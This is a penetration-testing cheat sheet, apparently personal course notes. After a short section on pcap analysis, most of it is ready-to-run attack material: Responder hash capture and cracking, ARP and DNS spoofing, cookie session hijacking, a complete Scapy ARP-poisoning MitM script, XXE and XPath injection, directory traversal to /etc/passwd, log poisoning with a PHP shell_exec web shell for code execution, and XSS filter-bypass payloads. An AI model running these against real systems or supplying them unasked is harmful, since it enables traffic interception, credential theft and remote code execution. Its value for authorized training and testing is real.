ngrep -q -I /pcaps/sample.pcap "SEARCHPHRASE" : -q only headers & payload  
ngrep -q -I /pcaps/sample.pcap "HTTP/1.0" : should see 1.1&2.0; 1.0 often malware  
strings /pcaps/sample.pcap | grep GET : alternate search  
tshark -nr /sample.pcap -Y "http.request.method==GET" : alternate search
```

Traffic Analysis

Pcap Flow (Tshark)

```
tshark -n -r /pcaps/sample.pcap -q -z conv, tcp :-z get stats
```

Filter IP & Port

```
tcpdump -r file.pcap -nnvx 'dst host 192.168.2.109 and src port 2056'
```

Cleartext GET Requests

```
tcpdump -r file.pcap | grep 'GET'  
tcpdump -vvAls0 | grep 'GET'
```

Find HTTP Host Headers

```
tcpdump -r file.pcap | grep 'Host:'  
tcpdump -vvAls0 | grep 'Host:'
```

Find HTTP Cookies

```
tcpdump -r file.pcap | grep 'Set-Cookie|Host:|Cookie:'  
tcpdump -vvAls0 | grep 'Set-Cookie|Host:|Cookie:'
```

Find SSH Connections

*This one works regardless of what port the connection comes in on, because it's getting the banner response.

```
tcpdump -r file.pcap 'tcp[(tcp[12]>>2):4] = 0x5353482D'  
tcpdump 'tcp[(tcp[12]>>2):4] = 0x5353482D'
```

Find DNS Traffic

```
tcpdump -r file.pcap port 53  
tcpdump -vvAs0 port 53
```

Find FTP Traffic

```
tcpdump -r file.pcap port ftp or ftp-data  
tcpdump -vvAs0 port ftp or ftp-data
```

Common Investigation Queries

Computer Information

```
tcpdump -r udp-icmp.pcap -nnn -t -c 200 | awk '{print $2}' | cut -d. -f1,2,3,4 | sort | uniq -c | sort -nr | head -n 20 : top talkers  
tcpdump -r file.pcap -e : find MAC Address  
tcpdump -r file.pcap -e host <ip> : find MAC for specific IP  
tcpdump -r file.pcap 'port 137 || 138 || 139 || 445' : host name using Netbios & SMB  
tcpdump -r file.pcap -v -n port 67 or 68 : find host name using DHCP (option 12)  
tcpdump -r file.pcap -vvnA port 88 host <ip> | grep 'ldap' : find host name using Kerberos (option 12)
```

Windows User Account Name

```
tcpdump -r file.pcap -vvnA port 88 host <ip> | grep '..0.....0...' : Kerberos  
packets for host
```

Device Model & OS From HTTP Traffic

1. To monitor HTTP traffic including request and response headers and message body:
tcpdump -r file.pcap -A -tttt 'tcp port http and (((ip[2:2] - ((ip[0]&0xf)<<2)) - ((tcp[12]&0xf0)>>2)) != 0)'
2. To monitor HTTP traffic including request and response headers and message body from a particular source:
tcpdump -r file.pcap -A -tttt 'src example.com and tcp port 80 and (((ip[2:2] - ((ip[0]&0xf)<<2)) - ((tcp[12]&0xf0)>>2)) != 0)'
3. To only include HTTP requests, modify "tcp port http" to "tcp dst port http" in above commands:
tcpdump -r file.pcap -A -tttt 'tcp dst port http'
tcpdump -r file.pcap -A -tttt "tcp dst port http"

Look at HTTP(S) Traffic for a Single Device

tcpdump -r file.pcap -tttt 'tcp port https' or 'tcp port http' and 'host <infected ip>'
tcpdump -n -r file.pcap -tttt 'tcp port https and (tcp[((tcp[12] & 0xf0) >> 2)] = 0x16)'
:just SSL handshake

Look for Downloaded Files using tcpdump

tcpdump -r file.pcap -vvA | grep 'This program'

Look for Downloaded Files using ngrep

ngrep -I exercise.pcap -qt 'This program'

Look for downloaded files using bro/zeke

bro -r /pcaps/sample.pcap /opt/bro/share/bro/file-extraction/extract.bro
ls -la /nsm/bro/extracted :default types - .exe .txt .jpg .png .html

Look for downloaded files using tshark

tshark -r mypcap.pcap --export-objects "http,destdir"

Look for ips not in alerts

tcpdump -r file.pcap 'tcp port https' or 'tcp port http' and 'host <infected ip>'

Find FTP Traffic

tcpdump -r file.pcap -tttt port ftp or ftp-data
tcpdump -r file.pcap -vvAs0 -tttt port ftp or ftp-data

Pulling a sha-256 to check if files are infected:

Powershell: Get-FileHash .\<file> -Algorithm SHA256
Linux info: file malware.exe
Linux: shasum -a 256 malware.exe

MitM / Session Hijacking

Responder

```
cd /opt/responder/ :  
sudo responder -I eth0 -I <ip> :launch Responder  
On Windows VM navigate to non existent share  
In Responder, NBT-NS, LLMNR, NTLMv2-SSP user/hash, LLMNR, NBT-NS, LLMNR, NTLMv2  
user/hash  
  
Crack password:  
cd logs/  
john SMB-NTLMv2-SSP-10.10.0.1.txt :Crack the Responder hash  
  
Responder (again):  
sudo rm /opt/responder/Responder.db :to repeat lab, remove captured creds  
sudo rm /opt/responder/logs/* :optionally clear logs as well
```

Sniffing Passwords with Dsniff and MitM with arpspoof

[From ouah.org](#)

Perform

```
fragrouter -I interface B1 :redirects (or enable IP forwarding)  
arpspoof -t <clientip> <defaultgateway> :run arpspoof on mitm sets up mitm  
dnsspoof :look for dns queries to impersonate  
sshmitm or webmitm :can handle older 'encrypted' protocols  
dsniff -t 21/tcp=ftp,23/tcp=telnet -n :specify protocols to monitor (-m=auto)
```

NetBIOS over TCP/IP enabled

<https://www.infosecmatter.com/top-10-vulnerabilities-internal-infrastructure-pentest/>

```
ipconfig /all :see if turned on  
Responder :poison/replay  
Inveigh :poison/replay  
Impacket :poison/replay  
Ntlmrelayx.py :poison/replay
```

ARP Poisoning with Cain and Able

[From scotthelme.co.uk](#)

Perform MitM

Open Cain, first step is to identify clients on the network
Click Sniffer tab, then click start sniffer button
Passive - wait; active - right click in empty list and hit scan MAC addresses
Decide who target, Select the APR tab at the bottom, click anywhere in the empty space indicated and the blue plus icon at the top of the screen will be activated. This allows you to add clients to the attack, click that.
On the left side select your target, and all on the right that appear, ok
Hit Start APR button (hard icon)
Half-routing means working on it, Full-routing means unrestricted access

Hijack Existing Sessions
Start Wireshark and capture on interface, filter ip.src==<target>
To target cookie session, filter "http.cookie && ip.src==<target>"
To see session in Wireshark, expand "Hypertext Transfer Protocol", go to cookie section, right click, copy value
Hard part is determining session ID, most cases named "sess" or PHPsess", etc.
To replay, open Firefox, use a cookie manager, find session value and copy in, refresh

ARP Poisoning +DNS Spoofing with Ettercap

[From pentestmag.com](#)

Perform MitM

```
sudo ettercap -G  
Click Scan for Hosts (active scan), when finished Hosts menu/Host List  
Click "Add to Target" button(s)  
Click Mitm menu / Arp Poisoning / Sniff Remote Connection / ok  
Start menu / Start Sniffing
```

*For hijacking refer to earlier Cain & Able Second section on hijacking sessions

DNS Spoofing After Establishing MitM
nano /usr/share/ettercap/etter.dns
add lines such as microsoft.com A 107.170.40.56 to point Microsoft.com to linux.com

sudo ettercap -T -Q -i eth2 -P dns_spoof -M arp // //

-T: Specifies the use of the text-based interface, -q: Runs commands in quiet mode, -P dns_spoof: Specifies the use of the dns_spoof plug-in, -M arp: Initiates a MITM ARP poisoning attack to intercept packets between hosts, // //: Specifies the entire network as the targets

SpiderLabs Responder

Answer stray LLMNR, NBT-NS, DNS/MDNS, Proxy requests.
MitM attacks include HTTP, HTTPS, SQL Server, Kerberos, FTP, IMAP, SMTP, DNS, LDAP. It can also server up malicious .exe and force downgrade for LANMAN (easier to crack).

```
./Responder.py [options]
./Responder.py -I eth0 -wrf
  --version          show program's version number and exit
  -h, --help          show this help message and exit
  -A, --analyze       Analyze mode. This option allows you to see NBT-NS,
                      BROWSER, LLMNR requests without responding.
  -I eth0, --interface=eth0    Network interface to use
  -i                  What IP to tell victims to connect to for LLMNR response
  -b, --basic          Return a Basic HTTP authentication. Default: NTLM
  -r, --wredir         Enable answers for netbios wredir suffix queries.
                      Answering to wredir will likely break stuff on the
                      network. Default: False
  -d, --NBTNSdomain   Enable answers for netbios domain suffix queries.
                      Answering to domain suffixes will likely break stuff
                      on the network. Default: False
  -f, --fingerprint  This option allows you to fingerprint a host that
                      issued an NBT-NS or LLMNR query.
  -w, --wpad           Start the WPAD rogue proxy server. Default value is
                      False
  -u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
                      Upstream HTTP proxy used by the rogue WPAD Proxy for
                      outgoing requests (format: host:port)
  -F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
                      retrieval. This may cause a login prompt. Default:
                      False
  --lm                Force LM hashing downgrade for Windows XP/2003 and
                      earlier. Default: False
  -v, --verbose        Increase verbosity.
```

Responder LLMNR MitM Example (-i)

```
sudo su -
cd /opt/Responder/
./Responder.py -I eth0 -i <your-ip>

Once you get a hit, try to crack he hash with john
cd logs/                               :/opt/Responder/logs
john -format=netntlmv2 ./SMB-NTLMv2-ssP-ip.txt:crack the hash(es) we just collected
```

Spoofing IPv6 gateways

thc-ipv6 attacking framework	:most common
ipv6-toolkit	:Si6
Chiron	
Reference	

thc-ipv6 tools

parasite6: icmp neighbor solicitation/advertisement spoofer, puts you as MitM
fake_router6: announce yourself as router on the network w/highest priority
flood_router6: flood target w/random router advertisements
flood_advertise6: flood target w/random neighbor advertisements
scan6: IPv6 scanning tool

MitM at Local Link (IPv6)

-
1. Send spoofed Neighbor Solicitations (NS) to find the MAC addresses of your target.
 2. Respond to NS with spoofed Neighbor Advertisements (NA) with the "Override Flag" and the "Solicited Flag" set.
 3. Send unsolicited NA with the "Override Flag" at regular time intervals (e.g. 2 to 5 sec).

1. Fake Neighbor Solicitation Messages

```
./chiron_local_link.py vboxnet0 -neighsol -s fe80::800:27ff:fe00:0 -d ff02::1:ff29:fb0 -tm 33:33:ff:29:bf:b0 -ta fe80::a00:27ff:fe29:fb0  
*ff02::1:ff29:fb0=solicited node multicast addr; 33:33:ff:29:bf:b0=corresponding Ethernet multicast addr.; fe80::a00:27ff:fe29:fb0=target addr we are looking for multicast  
  
. /fake_solicit6 vboxnet0 fe80::a00:27ff:fe29:fb0  
ff02::1:ff29:fb0 0a:00:27:00:00:00  
*0a:00:27:00:00:00=our MAC
```

```
Spoofing Neighbor Advertisements Using Scapy  
>>> ether=Ether(dst="33:33:00:00:00:01")  
>>> ipv6=IPv6(dst="ff02::1")  
>>> na=ICMPv6ND_NA(tgt="2a03:2149:8008:2901::5", R=0, S=0, O=1)  
>>> lla=ICMPv6NDOptDstLLAddr(lladdr="00:24:54:ba:a1:97")  
>>> packet=ether/ipv6/na/lla  
>>> sendp(packet,loop=1,interval=3)  
*note nping preferable to scapy
```

2. Fake Neighbor Advertisement Messages

```
./chiron_local_link.py vboxnet0 -neighadv -d fdf3:f0c0:2567:7fe4:a00:27ff:fe74:ddaa -ta fdf3:f0c0:2567:7fe4:7cca:db5:5666:cde4 -r -o -sol  
*-d is set override flag;  
  
[thc-ipv6-2.5] fake_advertise6
```

3. Respond with Spoofed Neighbor Advertisements to Neighbor Solicitations (DoS/MitM)

```
./parasite6 vboxnet0 0a:00:27:00:00:00 -l -R  
Remember to enable routing (ip forwarding), you will denial service otherwise!  
=> echo 1 > /proc/sys/net/ipv6/conf/all/forwarding
```

MitM: Scapy

Quick Notes

Note that nping preferable to scapy, nping autofills in, in the event you don't craft scapy packets quite correctly. Typically need to start scapy with sudo.

Sniffing Packets

To sniff using Berkley Packet Filters:

```
>>> packets = sniff(filter="host  
1.1.1.1")
```

Sniffing using counts:

```
>>> packets = sniff(count=100)
```

Reading packets from a pcap:

```
>>> packets = rdpcap("filename.pcap")
```

Writing packets to a pcap:

```
>>> wrpcap("filename.pcap", packets)
```

Scapy Basics

Launch: sudo scapy *requires root privs to sniff or send packets
Additionally Scapy can be imported either interactively or in a script with:
from scapy.all import *

```
>>> ls()                                     :list supported layers  
arp, ip, ipv6, tcp, udp, icmp                :some key layers  
To view layer fields use ls(layer):  
>>> ls(IPv6)  
>>> ls(TCP)  
>>> lsc()                                    :list available commands  
rdpcap, send, sr, sniff, wrpcap              :key interact cmnds  
>>> help(rdpcap)                           :help example
```

Scapy Basic Packet Crafting/Viewing

Scapy works with layers. Layers are individual functions linked together with the "/" character to construct packets. To build a basic TCP/IP packet with "data" as the payload:

```
>>> packet = IP(dst="1.2.3.4")/TCP(dport=22) /"data"
```

Note: Scapy allows the user to craft all the way down to the ether() layer, but will use default values if layers are omitted. To correctly pass traffic layers should be ordered lowest to highest from left to right e.g. (ether -> IP -> TCP). Nping handles much better though and is preferable, plus comes packaged w/nmap.

```
>>> packet.summary()                         :get a packet summary  
>>> packet.show()                           :more packet details
```

Scapy Firewall

The OS complains about custom packets it doesn't send and often resets
TCP - Block outbound resets: iptables -A OUTPUT -p cp --tcp-flags RST RST -j DROP

UDP - Block outbound ICMP port unreachables:
iptables -A OUTPUT -p ICMP --icmp-type port-unreachable -j DROP

Scapy Example: ICMP packet with spoofed eth/ip layers

```
$scapy  
>>>e=Ether(src="aa:bb:cc:dd:ee:ff", dst="ff:ee:dd:cc:bb:aa")  
>>>i=IP(src="192.16.1.1", dst="192.168.1.2")  
>>>icmp=ICMP(seq=1234)  
>>>frame=e/i/icmp  
  
>>>frame                                         :displays your frame so far  
>>>wrpcap("/tmp/icmp.pcap", frame)            :write the scapy packet to pcap  
>>>exit()  
  
Alter the pcap:this ex. Alter the ICMP seq #  
r=rdpcap("/tmp/icmp.pcap")                      :read in our file to alter
```

```

echoreq = r[0]                                :reference the packet number in pcap
echoreq[ICMP].seq = 4321                      :alter our value
echoreq                                         :verify our new packet
del echoreq[ICMP].checksum                     :we must delete our checksum to recalc
wrpcap ("/tmp/icmp2.pcap", echoreq)           :write out the new pcap
tcpdump -r /tmp/icmp2.pcap -ntv               :verify (including good checksum)

```

Scapy Example: Spoofing a reply and response and sniffing

*Open 3 terminals and sudo

First Terminal: Sniff with tcpdump
\$sudo -s
\$tcpdump -ntA -I lo 'icmp'

Second Terminal: Sniff with Scapy

```

$sudo -s
$scapy
>>>conf.L3socket=L3RawSocket                  :we only need this for local loopback
>>>r=sniff(filter="icmp[0] = 8", count=1, iface="lo")

```

Third Terminal: Send the Spoofed Packet

```

$sudo -s
$scapy
>>>conf.L3socket=L3RawSocket                  :we only need this for local loopback
>>>packet=IP(dst="127.0.0.1")/ICMP(type=8,code=0,id=10,seq=100)/*INSERT MESSAGE*
>>>send(packet)

```

*note you will see output from tcpdump, but to see scapy you need to run r[0]

```

>>>request=r[0]
>>>request
>>>response=IP(dst="127.0.0.1")/ICMP(type=0,code=0,id=10,seq=100)/*INSERT MESSAGE*
>>>send(response)

```

Scapy IPv4 Layer Fields / Default Values

```

>>> ls(IP)
Field Type Default Value
version : BitField = (4)          ihl : BitField = (None)
tos : XByteField = (0)           len : ShortField = (None)
id : ShortField = (1)           flags : FlagsField = (0)
frag : BitField = (0)           ttl : ByteField = (64)
proto : ByteEnumField = (0)      checksum : XShortField = (None)
src : Emph = (None)             dst : Emph = ('127.0.0.1')
options : PacketListField = ([])

```

Scapy TCP Layer Fields / Default Values

```

>>> ls(TCP)
Field Type Default Value
sport : ShortEnumField = (20)    dport : ShortEnumField = (80)
seq : IntField = (0)             ack : IntField = (0)
dataofs : BitField = (None)      reserved : BitField = (0)
flags : FlagsField = (2)         window : ShortField = (8192)
checksum : XShortField = (None)  urgptr : ShortField = (0)
options : TCPOptionsField = ({})

```

Scapy Altering Packets

Packet layer fields are Python variables and can be modified.

```

>>> packet = IP(dst="10.10.10.50")/TCP(sport=80)      :example packet
Viewing a field's value like the source port:
>>> packet.sport 80
>>> packet.sport = 443                               :Setting the source port
>>> packet.sport 443
>>> packet[TCP].dport = (1,1024)                   :Setting port ranges
>>> packet[TCP].dport = [22, 80, 445]              :Setting a list of ports
>>> packet[TCP].flags="SA"                          :Setting the TCP flags (control bits)
>>> packet[TCP].flags
18 (decimal value of CEUAPRSF bits)
>>> packet.sprintf("%TCP.flags%")

```

```
'SA'
Note! For ambiguous fields, like "flags", you must specify the target layer (TCP).
>>> packet[IP].dst = "1.2.3.4" :Setting destination IP address(es)
>>> packet[IP].dst = "sans.org"
>>> packet[IP].dst = "1.2.3.4/16" :Using CIDR
>>> packet[IP].dst = ["1.2.3.4", "2.3.4.5", "5.6.7.8"] : Multiple Destinations
```

OS Default TTLs

Unix TTL: 64	Windows TTL: 128	Cisco (old) TTL: 255
--------------	------------------	----------------------

Sending Packets

Creating and sending a packet:

```
>>> packet = IP(dst="4.5.6.7",src="1.2.3.4")/ TCP(dport=80, flags="S")
>>> send(packet)
```

Other send functions:

```
sr() sends and receives without a custom ether() layer
sendp() sends with a custom ether() layer
srp() sends and receives at with a custom ether() layer
sr1() sends packets without custom ether() layer and waits for first answer
sr1p() sends packets with custom ether() layer and waits for first answer
```

Send function options:

```
filter = <Berkley Packet Filter>
retry = <retry count for unanswered packets>
timeout = <number of seconds to wait before giving up>
iface = <interface to send and receive>
>>> packets = sr(packet, retry=5,timeout=1.5, iface="eth0", filter="host 1.2.3.4 and port 80")
```

Receiving and Analyzing Packets

Received packets can be stored in a variable when using a send/receive function such as sr(), srp(), sr1() sr1p()

```
>>> packet = IP(dst="10.10.10.20")/TCP(dport=0,1024)
>>> unans, ans = sr(packet)
Received 1086 packets, got 1024 answers, remaining 0 packets
"ans" will store the answered packets:
>>> ans
<Results: TCP:1024 UDP:0 ICMP:0 Other:0>
>>> ans.summary() :To see a summary of the responses
>>> ans[15] :View specific answer in array
>>> ans[15][0] :view sent packet in first stream
>>> ans[15][1] :View response to first stream
>>> ans[15][1].sprintf("%TCP.flags%") :View TCP flags in 1st response packet
```

Spoofing IPv6 Neighbor Advertisements Using Scapy (for MitM)

```
>>> ether=Ether(dst="33:33:00:00:00:01")
>>> ipv6=IPv6(dst="ff02::1")
>>> na=ICMPv6ND_NA(tgt="2a03:2149:8008:2901::5", R=0, S=0, O=1)
>>> lla=ICMPv6NDOptDstLLAddr(lladdr="00:24:54:ba:a1:97")
>>> packet=ether/ipv6/na/lla
>>> sendp(packet,loop=1,interval=3)
```

Scapy MitM Script

```
https://pastebin.com/9Gpc9kxQ
from scapy.all import *
import sys
import os
import time

try:
    interface = raw_input("[*] Enter Desired Interface: ")
    victimIP = raw_input("[*] Enter Victim IP: ")
    gateIP = raw_input("[*] Enter Router IP: ")
except KeyboardInterrupt:
    print "\n[*] User Requested Shutdown"
    print "[*] Exiting..."
    sys.exit(1)

print "\n[*] Enabling IP Forwarding...\n"
```

```

os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")

def get_mac(IP):
    conf.verb = 0
    ans, unans = srp(Ether(dst = "ff:ff:ff:ff:ff:ff")/ARP(pdst = IP), timeout = 2,
iface = interface, inter = 0.1)
    for snd,rcv in ans:
        return rcv.sprintf(r"%Ether.src%")

def reARP():
    print "\n[*] Restoring Targets..."
    victimMAC = get_mac(victimIP)
    gateMAC = get_mac(gateIP)
    send(ARP(op = 2, pdst = gateIP, psrc = victimIP, hwdst = "ff:ff:ff:ff:ff:ff",
hwsrc = victimMAC), count = 7)
    send(ARP(op = 2, pdst = victimIP, psrc = gateIP, hwdst = "ff:ff:ff:ff:ff:ff",
hwsrc = gateMAC), count = 7)
    print "[*] Disabling IP Forwarding..."
    os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
    print "[*] Shutting Down..."
    sys.exit(1)

def trick(gm, vm):
    send(ARP(op = 2, pdst = victimIP, psrc = gateIP, hwdst= vm))
    send(ARP(op = 2, pdst = gateIP, psrc = victimIP, hwdst= gm))

def mitm():
    try:
        victimMAC = get_mac(victimIP)
    except Exception:
        os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
        print "[!] Couldn't Find Victim MAC Address"
        print "[!] Exiting..."
        sys.exit(1)
    try:
        gateMAC = get_mac(gateIP)
    except Exception:
        os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
        print "[!] Couldn't Find Gateway MAC Address"
        print "[!] Exiting..."
        sys.exit(1)
    print "[*] Poisoning Targets..."
    while 1:
        try:
            trick(gateMAC, victimMAC)
            time.sleep(1.5)
        except KeyboardInterrupt:
            reARP()
            break
mitm()

```

Web Application Attacks

Robots.txt Exclusions (Heavily used with PHP, though not common any more)

```
nmap -n --script=http-robots.txt.nse <ip> -p 80 :shows robots.txt exclusions
Joomla robots.txt: www.example.com/robots.txt
```

Web Server Scanners

Sparta

Noisy but several tools built in

Nikto

```
./nikto.pl -h <ip> -p <ports> -output <file> :www.cirt.net;free; can be Nessus plugin
nikto (port of Nikto to Windows in .NET) :www.sensepost.com
```

Dirbuster

```
:folder enum built in to Kali
dirb http://ip /usr/share/dirb/wordlists/big.txt
uses common wordlist by default
dirbuster; (opens gui); http://ip:port/ & specify wordlist (see Gobuster for common)
```

Gobuster

```
:folder enum - I like better than dirB
gobuster dir -e -u http://ip:port/ -w /usr/share/wordlists/dirb/common.txt :new
```

Burpe

Commercial tool, only a couple hundred a year, well worth it for pen testers

Burpe Basics Demonstrated against DVWA

Firefox / Fiddler

Sometimes it's just easier to replay packets in FireFox dev tools / Edit and Send.

Wfuzz

```
python wfuzz.py -c -z file,wordlist/general/common.txt --hc 404 http://site/FUZZ
```

sfuzz

```
sfuzz -S e07-target.allyourbases.co -p 8144 -T -f /usr/share/sfuzz/sfuzz-
sample/basic.http
```

Email Banner Grabbing / Login with netcat

```
nc -nv <ip> 25 ;HELP :netcat connect to mail server, see help
nc -nv <ip> 110 ;USER bob;PASS bob :netcat connect to mail server over 110
nc -nv <ip> 143 ;USER bob; PASS bob :netcat connect to mail server over 143
```

HTTP Scripting (Louis Nyffenegger) – Ways to test multiple layers of proxies

Basics

```
curl http://site.com/folder -vv :verbose req
curl http://site.com/folder?key=please -vv :pass param in url
curl http://site.com/folder?key[0]=key&key[1]=please :pass param array in url
curl 'http://site.com/folder?key[please]=1' :pass param as a hash dictionary
curl 'http://site.com/folder?key=pretty%20please' -vv :pass param in url
curl 'http://site.com/folder?key=pretty%2520' -vv :man ascii; %25 encodes % dbl encd
curl 'http://site.com/folder?key==please' -vv :pass param in url
curl 'http://site.com/folder??key=please' -vv :pass param in url
curl 'http://site.com/folder?key=please%26' -vv :man ascii shows %26 = &
curl 'http://site.com/folder;folder' -vv :man ascii shows %26 = &
```

Various Parameter Techniques

```
curl 'http://site.com/folder?key=please&key=please' : Having the same parameter twice
in a request can trigger weird behaviour in an application, especially if
multiple levels of proxying are used.
curl http://site.com/folder -H 'Cookie:key=please' :GET; pass param in cookie
curl http://site.com/folder -H 'Content-Type:key/please' :GET; pass param in
Content-Type
curl http://site.com/folder -H 'Accept-Language:key=please' :GET; pass param
curl http://site.com/folder -H 'X-Forwarded-For: 8.8.8.8' :GET; pass X forward
```

```

curl http://site.com/folder -H 'X-Forwarded-Host: site.com' :X forward host same
curl http://site.com/folder -X POST --data 'key=please' :POST; pass param
curl http://site.com/folder --data 'key=please&key=please' -X GET -v
    : Having the same parameter twice in a request can trigger weird behaviour in an
    application, especially if multiple levels of proxying are used.
curl http://site.com/folder -H 'X-HTTP-Method-Override: POST':can try using the X-HTTP-
    Method-Override for example if something is preventing POSTs
curl http://site.com/folder -X POST --data " " :POST; empty data
curl http://site.com/folder --data 'key=please' -X GET -v :send POST data as a GET!!
curl 'http://site.com/folder?key=please' --data 'key=please' -X GET -v :send same
    parameter both GET and POST at the same time (try to trigger weird behavior)

Uploading techniques
curl 'http://site.com/' --request-target '/folder/..../folder' OR
    curl 'http://site.com/folder..../folder --path-as-is
curl 'http://site.com/' --request-target '/folder#folder' :want #folder clientside
touch dummy.txt; curl http://site.com/pentesterlab -F "file=@dummy.txt" --trace-as-
    ascii - :HTTP multipart (upload file)
touch dummy.txt; curl http://site.com/pentesterlab -F "filename=@dummy.txt" --trace-as-
    ascii - :another example uses filename
touch dummy.txt; curl http://site.com/pentesterlab -F
    "filename=@dummy.txt;filename=.../dummy.txt" -v :1st local file; 2nd is HTTP req

XML
curl http://site.com/folder --data '<key><value>please</value></key>' -H 'Content-Type:
    application/xml' OR echo "<key><value>please</value></key>" > data.xml; curl
    http://site.com/folder --data @data.xml --trace-ascii :XML
curl http://site.com/folder --data '<key><value>&lt;please&gt;</value></key>' -H
    'Content-Type: application/xml' :&lt; = "<" ; &gt; = ">" in XML
curl http://site.com/folder --data '<key><value>&please</value></key>' -H 'Content-
    Type: application/xml' :&amp; = "&" in XML parsing
curl http://site.com/folder --data '<key value = "please"></key>' -H 'Content-Type:
    application/xml' :using "" in XML parsing
curl http://site.com/folder --data "<key value = '\"please'></key>" -H 'Content-Type:
    application/xml' :<key value=[VALUE]></key> with [VALUE] set to "please.

JSON
curl http://site.com/folder --data '{"key": "please"}' -H 'Content-Type: application/json'
    :POST req w/JSON {"key": "please"}
curl http://site.com/folder --data '{"key": "please\u0022"}' -H 'Content-Type:
    application/json' :POST req w/JSON {"key": "[VALUE]"} with
    [VALUE] set to please"; u0022 means u00 encodes and 22 is ascii value of "

YAML
curl http://site.com/folder --data '{key: please}' -H 'Content-Type: application/yaml
    :POST req w/YAML key: please
curl http://site.com/folder --data '{"key":["please","please2"]}' -H 'Content-Type:
    application/yaml' :POST req w/YAML array

Authentication
curl http://site.com/folder -u login:password :Basic authentication

```

Burpe Note

If you want to keep your footprint down modify your Burpe Javascript file so that it doesn't phone back home, plus helps evasion. Unpack the main burpsuite_free.jar to modify it.

Fingerprinting the Web Server

telnet <ip> <port>	:telnet to the server
GET /HTTP/1.1	:retrieve header info
Host: putanyvalue	:

Browse site, look for upload/download, authentication forms, admin section, data entry F12, read source code

Actions Mapped to URLs, for example Ruby on Rails:

```
/objects/ will give you a list of all the objects;  
/objects/new will give you the page to create a new object;  
/objects/12 will give you the object with the id 12;  
/objects/12/edit will give you the page to modify the object with the id 12;
```

404/500 errors can also show info

XML Attacks (xPath Example)

Good to start with, common in web apps

Original: http://ip/dir/page.php?xml=<test>default</test>

Modify to: [http://ip/dir/page.php?xml=<!DOCTYPE test \[<!ENTITY x SYSTEM](http://ip/dir/page.php?xml=<!DOCTYPE test [<!ENTITY x SYSTEM)

"file:///etc/passwd">]><test>%26x:</test>

*can use ftp or http

XPath Example

```
http://ip/dir/page.php?name=default' :inserting ' shows xPath used
http://ip/dir/page.php?name=default' and '1'='1 :should get the same result
http://ip/dir/page.php?name=default' or '1'='0 :should get the same result
http://ip/dir/page.php?name=default' and '1'='0 :should not get any result
http://ip/dir/page.php?name=default' or '1'='1 :should get all rsults needs more
http://ip/dir/page.php?name=default' or 1=1]%00 :needs proper enclosing, this work
http://ip/dir/page.php?name=default'%20or%201=1]/parent::*|child::node()%00 :go up node
hierarchy
```

CommonSpeak2 Directory Wordlists

```
https://www.github.com/assetnote/commonspeak2 :uses BigQuery API > wordlist creation  
https://www.reddit.com/r/bigquery/wiki/datasets:publicly available datasets  
*OR just use the wordlists in SEC588 VM under /home/sec588/files/wordlists  
. commonspeak2 --project project --credentials  
~/config/gcloud/application_default_credentials.json routes --framework rails -l  
100000 -o rails-routes.txt  
. commonspeak2 -project project -credentials  
~/config/gcloud/application default credentials.json subdomains
```

Directory Traversal

Commands to test if susceptible to traversal (assume photo.jpg on the site)

/images/../photo.jpg: you should see the same file

/images/..../photo.jpg: you should get an error

/images/.../photo.jpg; you should see the same file again.

/images/.../images/photo.jpg: you should see the same file again
/images/..../IMAGES/photo.jpg: you should get an error (depending on the file system) or something

*note that on Windows /images/ folder will work even if it doesn't exist
not work on Linux web servers. Try reading the html source code to find.

Test to Retrieve /etc/passwd

Test to retrieve /etc/passwd
images/../../../../../../../../../../../../etc/passwd :don't need to know amount of ..'s
<http://domain.com/folder/page.php?file=var/www/files/../../../../../../../../etc/passwd>

Server Side Code Adds Suffix, Use Null Bytes to Bypass

Script to retrieve etc/passwd using linux commands or windows bash

```
% wget -O - 'http://server/directories/page.php?file=../../../../../../../../etc/passwd'
```

[...]

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

```
bin:x:2:2:bin:/bin:/bin/sh
```

[...]

File Inclusion

Local File Inclusion

Remote File Inclusion

Contaminating Log Files
nc -nv 192.168.11.35 80 :netcat to victim web server
<?php echo shell_exec(\$_GET['cmd']);?> :ends up writing to our access.log

Executing Code with Local File Inclusion Vulnerability
*execute our contaminated log file
`http://192.168.11.35/addguestbook.php?name=a&comment=b&cmd=ipconfig&LANG=../../../../../../../../xampp/apache/logs/access.log%00`

XSS Attacks

```
Check to see if susceptible to XSS
<script>alert(alert());</script> :simple check to see if susceptible
Example: change the url extension example.php?name=default value to
example.php?name=<script>alert(1)</script>
```

PutSomething<script>Here :see if <script> pops up

Check to see if basic filtering can be bypassed (if above doesn't work)
<sCript>alert(test);</sCript> :change to example.php?name=<sCript>alert(1)</sCript>
example.php?name=<sC<script>ript>alert(1)</sCr</script>ipt>

`PutSomething<script>Here` ::see if <script> pops up

```
<a onmouseover="alert(document.cookie)">xss link</a> :onmouseover,  
onmouseout, onmousemove, onclick  
<plaintext/onmouseover=prompt(1)> :prompt/confirm alternative to alert  
<plaintext/onmouseover=confirm(1)> :prompt/confirm alternative to alert  
<A HREF="http://66.102.7.147/">XSS</A> :ip vs hostname  
<A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A> :URL Encoding  
<A HREF="http://1113982867/">XSS</A> :Dword encoding  
<A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> :Hex encoding  
<A HREF="h :break on purpose  
tt p://6 6.000146.0x7.147/">XSS</A> :Mixed encoding
```

```
<img src='zzzz' onerror='alert(1)' />
<IMG SRC=# onmouseover="alert('xss')">>           :bypass most source domain filters
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>  :if no quotes allowed
<IMG onmouseover="alert('xss')">>                 :leave src out if filtering
<IMG SRC=/ onerror="alert(String.fromCharCode(88,83,83))"></img>   :on error alert
```

```
<DIV onmouseover="alert(document.cookie)">xss link</div> : onmouseout, onclick  
<DIV style="background-image: url(javascript:alert('XSS'))">  
<DIV style="background-image: url(&#1;javascript:alert('XSS'))">  
<DIV style="width: expression(alert('XSS'));">
```

Bypass Word Exclusions
<script>eval(String.fromCharCode(97,108,101,114,116,40,39,49,39,41,59))</script>
*Note great converter & script

Javascript Insertion
F12, in this example <script>var \$a="value";</script> : inserted next command
":alert(1);var%20\$dummy%20=%20";

